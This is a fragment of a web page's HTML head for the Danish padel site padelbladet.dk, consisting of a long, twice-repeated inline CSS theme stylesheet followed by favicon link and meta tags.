<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>

<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

